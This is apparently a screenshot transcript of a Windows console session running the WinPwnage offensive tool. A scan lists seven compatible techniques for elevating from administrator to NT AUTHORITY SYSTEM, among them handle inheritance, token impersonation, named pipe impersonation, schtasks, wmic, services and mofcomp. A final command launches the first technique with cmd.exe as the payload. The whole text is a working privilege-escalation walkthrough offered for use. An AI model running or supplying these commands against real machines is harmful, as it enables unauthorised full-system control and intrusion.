 c:\Users\CEO\Desktop\WinPwnage-master>main.py --scan elevate
winpwnage
[!] UAC level: 3
[!] Build number: 17763
[!] Running elevated: True
[!] Python version: 3.6.0
[!] Comparing build number (17763) against 'Fixed In' build numbers
Id: Type: Compatible: Description:
---- ------ ----------- -------------
1 Elevation Yes Elevate from administrator to NT AUTHORITY SYSTEM using handle inheritance
2 Elevation Yes Elevate from administrator to NT AUTHORITY SYSTEM using token impersonation
3 Elevation Yes Elevate from administrator to NT AUTHORITY SYSTEM using named pipe impersonation
4 Elevation Yes Elevate from administrator to NT AUTHORITY SYSTEM using schtasks.exe (non intera
ctive)
5 Elevation Yes Elevate from administrator to NT AUTHORITY SYSTEM using wmic.exe (non interactiv
e)
6 Elevation Yes Elevate from administrator to NT AUTHORITY SYSTEM using Windows Service (non int
eractive)
7 Elevation Yes Elevate from administrator to NT AUTHORITY SYSTEM using mofcomp.exe (non interac
tive)
c:\Users\CEO\Desktop\WinPwnage-master>main.py --use elevate --id 1 --payload c:\\windows\\system32\\cmd.exe